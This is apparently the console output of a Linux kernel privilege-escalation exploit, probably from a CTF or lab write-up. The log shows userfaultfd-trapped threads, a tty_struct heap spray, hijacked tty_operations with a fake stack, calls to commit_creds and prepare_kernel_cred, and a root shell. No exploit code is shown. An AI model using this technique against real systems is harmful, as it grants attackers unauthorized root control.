 / $ ./try
[*] Status has been saved.
[*] Edit threads started.
Userfaultfd Start!
[+] All threads trapped in userfaultfd.
[+] Heap spray for tty done.
[*] Add threads started.
[+] All threads trapped in userfaultfd.
[+] Successfully hit the tty_struct at idx 8.
[+] Address of the tty_struct: 0xffff9253c1c9dc00.
[*] Kernel offset: 0xc600000
[+] Kernel base: 0xffffffff8d600000
[*] prepare_kernel_cred: 0xffffffff8d6a9ef0
[+] commit_creds: 0xffffffff8d6a9b40
[*] Fake tty_operations at idx 0.
[*] Fake stack at idx 1.
[+] Address of the fake tty_operations: 0xffff9253c01a7c00.
[+] Address of the fake stack: 0xffff9253c01a6400.
[+] TTY DATA hijack done.
[*] Start to exploit...
[+] Backing from the kernelspace.
[+] Successful to get the root. Execve root shell now...
/ # id
uid=0 gid=0
/ $